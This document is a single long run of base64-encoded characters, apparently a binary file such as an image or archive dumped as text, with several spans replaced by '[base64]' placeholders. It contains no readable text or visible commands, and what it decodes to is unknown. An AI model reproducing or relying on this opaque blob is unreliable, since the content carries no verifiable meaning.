hhOBgRQ5EpmssnT+e2Tp8M+PZWAZk8eH0pV2lzdsvQCIsiyGYRg1Ud1ZXgbk4moiNIeMgtFqUhFinxmoAUeSIXEbqY3nON87znnmGnthU+eFchnP/85hG+DWxsLfeiz9veZjHZ0ktg1wwKLi9KV/qZeMw25BpOwJyD/tFzt4AcJh/oPfrADHcZwczDQagtluPnNVzfiws3abATrpz9XnOuG8ZrXQ2jCkcAI7IRmbNiENnZUkS1HClDUonjEY0aBrFGMbhSPJBjOtUlmgXWvr6SLLGQhtz0+twP3fORGH7nDJ/fgisClF7CADrjABSHgjzA4SRVq/iGqlfP65CkELMqm9I0BBQoBBlpjFgwIHjYwUYqE6124U+ATn4d3NQtlYBufcWVfi/sK4/xd4caf1GjLQBrk6TqXgk1+8iKlPC6ojbReK3cFDpHCE6g+hB3GUAbkJ78MWGj0FK1Y4l4SHUZcPLrvdK10Xi+hNF3arNRNO++qu/HqWKdoASLSkIhsnesX9fpFp01tPHkU7eBe+5LvnvfzqZ3u5eb/3PFPPr6zgPKAj9gQDaihILkgj8T7n3xrPKjQt0jZsxYIOAq8PPPKPJ/glYhKJVN6CvPQs4eDrywggw7ClVuBLx4QNBK6Cbj4lf1KtAdZtNf7lr9wnc8Iudrr/paSwz2USzmuWDnAORHV2YIOKTUL4zAPU7464LkjwSsrSpEdcK9/Goou0qyEYjrsy0KBEq2oc5KGqg3/YgEWqLrxq4sKCAA7Mr+FWD+uSz8NiIg3TL/zawhBsoAKmL+2mzvp0KTh+r/7uzu52z//88MATC4XgDcJgTOfCo8FPDgqXLz0UCoXGBUFkhQrwgJmwQLhsQkMtBQNNBXjSaX28kAYAME9E0ESHMG1Mb2wqriGUr1gybgVSh7kYTQaNKe3siZXy0GSyz28uj0epCalAUK2OhEwKMIjRCzEkoQyoDnl24ImdL4gKJwolEITMzpcu8LPykKl+zWEsp2x4j0w/rwKMRxDYyvDrwiA3BqBhQCOiQi3EiCBhfijdny/O8ETfMwAOywyEfAI8XG7RTK3KMOk8gFEgXQkKQNACwiAsdAxRdxEMhmqhro3z0svqJjEflOg9igcWNNEiDK4g5NIeYujhbszFwgBU0yL+BpBMmjJVPwzEzw9V2QjWDQrGIxBGbms22swAguMXSyncQGMctG0X2wrb7k0HxLGiZyhYjSRMSC1w1JGZSQFP/iDP3jGJoyWI9mBaeSBHRA0a6Q+XIOBK0w6btw1b+QdLiyxH9SiMCzHc0THR3E75zEZu4QkfMSTl3GIiCABvyQ7OrweIuPHJNs236I/9VG3l2ou/[base64]/MQymzUMnUn8o0wM3TEMvMTN4rpc4sM6r5Gh0Qgukyi196gdOsqo9slKnx/ilQRETaUBXPa7jZXMmWLD1WDKuxwooWBJZY/M3kUTR06r3lHBxJS04gWk7mhBwk+TkqEkJIq6opmUZHW50rKAPszM5dkAQ7UD6ey7kImzC9OIQ/qIzyFKvzdC/[base64]/S8m9SvjhNIg/pJSvOrS1Ik1L12dIAhHkZmhaMKnRgMDSViFqESs7bw5OijTmBO+bMqwaNgFT+Ah1tGBEBArsARLs/kMK9yszrpTMkrYppMsLknBIUXAQM2JQSXUQoWJQx0BQPqx3xjQebQTBRUJOmxU9DupQTKZ3GqphezHkKi/Geg2TqU/PoS7vVPVUOWJ5MrZUa0p8NkkIpiByCxEOxS8zhiPEM2lLzNRNlo8p2GlFBUKXmUPZsEAJLGsgZHR80ovMOPP/UxWD5TNEHTWl4RW05vJL4GLIDBS38RWWvyv2ePWnrwmb1XOGGJOpPQm+JwiJ5TO6bwQEWPXwRK+4SPTehU1UqMW/[base64]/9XwAO4AD2AgIuYAM+YANeAwVeYAZu4AWWAwiOYAmeYAk2BAu+YAzOYA3eYEzoYA/+YBAG4VcYYRIuYRMm4VlIYRVeYRZeYWN4YRiO/mEZhmFrqGEbvmFxyGEd3mEe1uFz+GEgDuJ3GOIhroZeYIVDaALOxQrPBV3VEt0AEAHThQJnQ92OZd3Wdd15TFC/[base64]/[base64]/hDggRRQAYpO7AG+6E/[base64]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[base64]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[base64]/Cx2rlh1FG0gcIGO2chM8qSl0mYk2dWPxdXClY+BLMSnXi19+ktCNJnX+i+p/[base64]/6pHqFY9+5sSaZY+Irv+KYkIT0BF+gvLvnYj6XLI8HvTRjI8NBLQyiIDuTvwa2vQ2zt/3py1wbwRbwfARcwyAhTJsDc/g+oollWRTBhgxesgTAhyRo40wDWbYQeIP2owRrIpT90MKKBq9I1nZhgGpisxc9h1Au/RXvNBSbEMHTVxQwxQyR8F6sxwz3M0D14Q6pFQrz68EaBzT/[base64]/6pshew2StT/gUV2Bkq9EzWNYOcTQEFsxOt4i3OBJACBs0/eGizOpo7pcG0psEx/8M4tEUKsnBcwEIEcZpcPDM009clvEK6wsI40E+Sho3mxtAPD1Sg+AiR9uutGUMvKIo1BMbV+ANjoIOTlq6kvM1kXAo9IGFr9pck7DM/OyFAi3bvmksJFLSESQ4J1IqsEAcNIFXrxXEXsmzLVtj0Pgt5aEcGYDRGM6q40FhMfbSg3t5IV0vz4va1YEcRpDSino6+tTQj+zRN5KTB+dt4QkQnEYRBJCJD/KQQ7DRdbbIkC/V4k3dFZMFRt1wrspMspgAOQLDL/MJUfNMv/Jw/oEIxwc/INMMv/tgiV8RMZ+kBMthDGCgJNsjZKXzWbKGCGijCW/6WoRmaj0A4W18r4t6WPdT1W0QQITTzXQOUQMGCXqcrOz0pprSCK5iddt0JdflCOLforDmNZzY2aHoDY9gXM3SUCcqjEtWoOjgR7e5Xf/HBZ4O2F4v27dgVuYxAbp4x5fDGbkgYd9zR9wZ3HYdbSFb0s1S0lMceb7PkBWBA4Hj0y8KevfWebD8k5gDtcZuH6PysCEBcwFEqJ8evuaAV0+qOkl13RGDyKUWt8cyAEBiBgCxt+wJ1eSN6UI8yx8QfyWTCMeGAAe+B05lMaFHBVNAiyfzCHkyB2rIiNnCoPZCWnk3B/oIT+K2mlp0FkxwoAjKkgVikQSGQTCGohY+0hSFEoHEdF3JpEFzAgj/QAiFkeFwww8/IcJyEYyTYBQqm3W2xgyukHUSpWuDtA58YQwkmFNgxQysIxjxkTWMfhtbAFyswBkd1lDjQ1z3IwtvUFzMcW8NytqdoMZHzs5EfuSOJ6uVBwYHVAAn4ymoTLw0E1ehRtG07h7cdy7ZNDglcJLgpJ1XRzhk6tB3ycYiROZfvqUZTuemcJHMA7fimh3KntAvYR5n9W/rAFY/980zwh4/9m5ExhMLZtPFggNV6N0LQOft2spQRdasmuviNXJRFj/dImVGDYprZX3szhdoeE656/[base64]/2m4uFuZs+RI416Vm7TH89EIhPx66Bt9kuck8fS5HBzLP61d4QfVxnwiylVD2Hy+CJxNqpJ5A+jPY5yTNVlURuX3LIHQh4gRwF/LGVOk/jdF2ZrtFDDwVES9nQEEFS8DCXqhMgXhlDULGS4M41CNHIkS1YSRaHGinDQYDXVMk6ZjyJB5SJY0STKRIUwrDRFKtBJmzESECGF6dRNnzpyXdL6aNetSpEs/[base64]/TqWfo/n099+0SM2rPaE0EdHgiIhCXxxDAvGLziQmzL4+cQnnBiCm4aHHfhQ77MFq4sD9DCB20EMIF82BIbD3EsMgiCzGwWJDBCCWM8MEKLbwQwww13JDDB5eocIkQRRzxihFNNLHCE1RYkcUVf3gRxhhlnJHGgmy8saCGdNyxoYx8/HEikeQQicgijewopiSVhKmnJnsiCsoopZxlqiqtvDKrLMPaksuw1vpyrbjEjGsuUuxyA8277rJiTbz6AgFOw+QsDLEKAMPggsYso6EGG/ysAVANNBgNUEBHO3Q0EmjgTFFGJXv0tgJiG0C3EloTgbfsNOWtN+CEI86CCgJAzoLf/jC91DfoVL2gOuquO/VU7UqbgbvaLB0hPNCImOGCCsxDTz716mwvMQoGQy5YXzGgQIcWMOiPh/1a0M+FAHXIgsDyWjhQ2fXE+PbBCcUdl8IsOjwXXXRPXJfddrFIoUUWaZyX3hhxvDdHHvVlCMh+MzoS4ICXHDgmJw2+acqEibqSYSyzzKrLiMsC88sxLW6LLjo0TlNNvNrk66845xx5WF/zhMLPlC0rtE8/kSiUUEQTZZRRzGgm4bYBKNXutleX2xS3ToMTTtRRKQjgN511vu63VaOTrjqfY8VtO1pntVQE8MQjosBg0zvMWa/TQ09Zxdpj9r7+7FObWmu10C/s/vsQTFDCb8clo0EGxSBXwnT9/tvDdgUX3Ih4XawX8RnxxXffxv19PODIjSSY8oMNVhjzhjU35mGIJY6Y4oovttgPjTdGcy+9/BJ55DlBqPOCEqCo7E+VbXjMT0QN5RPRRhWlwbPMSIDUNdps2w1V7IC+tefnhBMOvgBY/Zm1AZx7zumnXfU5u6qtRn6GXIngurhh1wM7vQTn9rVbw7qeVgcYYMiPWh10EIIL++WWW1gMQBCXDAHMQgAJyLe97W1cgFPghT4UuME90EQqilfiKAijxd2rcft6nL8k18GQUI5glnMS5hS2uYZ1Diufk1jo1DI6MeXDE2Wwgx/6QIc5/nCMY6oLAutaFxg4/fB1eCJCEpLwMkD5KQk3eEwNNGAAzLBsdzL7XWeG56hHzSY2turZdZYGq01ZinnN+c3Q4EOBUk1NjE3LHquiJrXufQ95IwCP1sazHmC171nq02MAuiUfY/[base64]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[base64]/n30Mt7V0l5lpfj5E85vRNd5dcprtp7F+0q+eJ8/hkD7euay+aZa9C4AA4gwedBPRiCfhqmYQuJXuhJXZqd/sgP3MBZvZkJ3Okh/IUvXOpjmOrPH+qtnoBEsAx8vddxXUjFBexTbOyhNF8X+6Pq4MdpHJ/[base64]/sBAgcuYC+Dd